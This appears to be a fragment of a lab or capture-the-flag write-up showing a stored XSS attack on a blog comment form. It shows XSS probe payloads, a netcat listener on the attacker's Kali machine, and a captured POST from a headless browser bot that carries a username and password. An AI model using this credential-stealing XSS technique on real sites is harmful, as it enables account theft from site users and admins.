 Delete
All comments:
Name: admin
Comment: Hey people, I will be monitoring your comments so please be safe and civil.
Name: p3re7_
Comment: <script>alert(1)</script>
Name: p3re7_
Comment: <script>alert(1)</script>
Name:
Comment: hola
┌──(p3re7_㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.29.132] from (UNKNOWN) [10.10.90.191] 47484
POST / HTTP/1.1
Host: 10.8.29.132:1234
Connection: keep-alive
Content-Length: 32
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrom
/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://127.0.0.1/blog.php
Accept-Encoding: gzip, deflate
jack:WhyIsMyPasswordSoStrongIDK
┌──(p3re7_㉿kali)-[~/Downloads]
└─$